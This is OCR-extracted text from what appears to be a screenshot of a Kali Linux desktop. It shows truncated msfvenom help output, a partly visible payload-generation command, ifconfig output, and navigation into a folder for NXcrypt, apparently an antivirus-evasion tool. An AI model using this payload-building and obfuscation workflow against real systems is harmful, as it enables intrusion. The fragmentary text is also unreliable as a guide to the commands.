 Applications Places Terminal Mon 11:31 1 00:02:22
11.py
NXcrypt
root@kali: ~
File Edit View Searc
faults to the -s va
-b, --bad-chars
x00\xff'
-i, --iterations
-c, --add-code
to include
-x, --template
a template
-k, --keep
he payload as a new
-o, --out
-v, --var-name
ertain output formats
--smallest
-h, --help
root@kali:~# msfven
129 Lport=777 --out
No platform was sel
d
No Arch selected, s
No encoder or badch
Payload size: 450 b
Saved as: /root/Des
root@kali:~#
root@kali: ~/Desktop/NXcrypt
File Edit View Search Terminal Help
ether 00:0c:29:24:94:d1 txqueuelen 1000 (Ethernet)
RX packets 3014 bytes 2857974 (2.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1621 bytes 178761 (174.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 212 bytes 61744 (60.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 212 bytes 61744 (60.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cd desktop
bash: cd: desktop: No such file or directory
root@kali:~# cd Desktop
root@kali:~/Desktop# ls
11.py NXcrypt
root@kali:~/Desktop# cd NXcrypt
root@kali:~/Desktop/NXcrypt# ls
NXcrypt.py README.md
root@kali:~/Desktop/NXcrypt# ./
Copy
Copy as HTML
Paste
Read-Only
Preferences
New Terminal
Show Menubar